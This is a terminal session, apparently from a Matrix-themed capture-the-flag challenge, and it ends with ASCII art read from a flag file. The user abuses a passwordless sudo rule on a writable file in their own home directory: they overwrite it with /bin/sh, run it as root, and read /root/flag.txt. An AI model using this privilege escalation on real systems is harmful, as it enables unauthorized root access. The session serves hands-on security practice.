 trinity@matrix:~$ sudo -l
User trinity may run the following commands on matrix:
    (root) NOPASSWD: /home/trinity/oracle
trinity@matrix:~$ cd /home/trinity/
trinity@matrix:~$ ls
Desktop/  Documents/  Downloads/  Music/  Pictures/  Public/  Videos/
trinity@matrix:~$ id
uid=1001(trinity) gid=1001(trinity) groups=1001(trinity)
trinity@matrix:~$ echo "/bin/sh" > oracle
trinity@matrix:~$ chmod 777 oracle
trinity@matrix:~$ sudo ./oracle
sh-4.4# id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(
wheel)
sh-4.4# cd /root
sh-4.4# cat flag.txt
Matrix is
compromised
C:\>_reload
ooo
(((( [33]
((((
-morpheus AKA (unknowndev
ice64)-
oooooooooooooooo  .o.  oooo
==ooooooooooooooo==.o.  ooo=
ooo__ooo=
-[ 7h!5 !5 n07 7h3 3nd, m47r!x w!11 r37urn ]-
sh-4.4#